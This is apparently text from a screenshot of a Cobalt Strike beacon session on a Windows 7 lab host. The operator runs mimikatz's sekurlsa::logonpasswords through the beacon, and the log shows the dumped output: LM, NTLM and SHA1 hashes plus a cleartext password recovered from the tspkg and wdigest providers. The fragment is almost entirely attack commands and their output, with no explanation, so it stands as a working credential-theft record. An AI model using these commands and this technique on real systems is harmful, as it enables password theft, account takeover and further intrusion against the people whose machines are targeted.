 [+] host called home, sent: 64 bytes
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 296058 bytes
[+] received output:
Authentication Id : 0 ; 410288 (00000000:000642b0)
Session : Interactive from 1
User Name : hack
Domain : win7-PC
Logon Server : WIN7-PC
Logon Time : 2022/7/30 18:55:13
SID : S-1-5-21-3437477433-1437962530-3613212215-1001
msv :
[00000003] Primary
* Username : hack
* Domain : win7-PC
* LM : 44efce164ab921caaad3b435b51404ee
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
* Username : hack
* Domain : win7-PC
* Password : 123456
wdigest :
* Username : hack
* Domain : win7-PC
* Password : 123456